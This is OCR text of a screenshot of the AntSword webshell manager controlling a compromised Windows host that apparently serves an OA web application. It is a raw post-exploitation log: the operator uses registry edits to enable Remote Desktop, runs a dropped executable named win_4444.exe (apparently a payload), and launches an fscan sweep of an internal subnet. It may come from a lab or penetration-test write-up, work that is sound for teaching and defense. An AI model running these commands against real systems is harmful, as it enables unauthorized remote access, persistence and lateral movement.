 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.85 >_ 192.168.1.85
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1%12
192.168.1.1
隧道适配器 isatap.{95AC4395-E119-4F4A-A971-8B4AD331C402}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{184BBAFA-61C2-4CE3-AA91-6F4F2BE30735}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\MYOA\webroot> netstat -ano | findstr 3389
0
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> cd c:\
0
c:\> dir
0 驱动器 C 中的卷没有标签。
卷的序列号是 2807-3CA8
c:\ 的目录
2024/06/19 20:27 <DIR> Apache24
2024/11/07 23:54 <DIR> MYOA
2013/08/22 23:52 <DIR> PerfLogs
2024/06/19 17:03 <DIR> PHP
2024/11/09 14:33 <DIR> Program Files
2024/11/08 00:01 <DIR> Program Files (x86)
2024/03/15 22:26 <DIR> Users
2024/11/09 14:34 <DIR> Windows
2024/11/09 15:56 7,168 win_4444.exe
1 个文件 7,168 字节
8 个目录 51,989,344,256 可用字节
c:\> win_4444.exe
c:\> fscan.exe -h 10.10.20.0/24 > 1.txt
0
fscan version: 1.8.3
c:\>